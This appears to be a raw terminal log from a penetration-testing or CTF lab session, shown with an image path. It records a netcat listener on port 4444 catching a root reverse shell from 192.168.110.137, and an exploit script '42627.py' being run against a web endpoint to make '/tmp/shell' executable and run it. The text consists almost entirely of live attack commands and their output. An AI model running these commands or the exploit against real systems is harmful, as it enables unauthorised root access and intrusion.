 ┌──(Hades㉿172.17.0.1)-[0.7:23.8]~
└─$ sudo nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.110.131] from (UNKNOWN) [192.168.110.137] 54116
id
uid=0(root) gid=0(root)
┌──(Hades㉿172.17.0.1)-[0.8:24.0]~
└─$ python3 42627.py http://192.168.110.137/orders/3 'chmod +x /tmp/shell' > /dev/null
┌──(Hades㉿172.17.0.1)-[0.8:24.0]~
└─$ python3 42627.py http://192.168.110.137/orders/3 '/tmp/shell' > /dev/null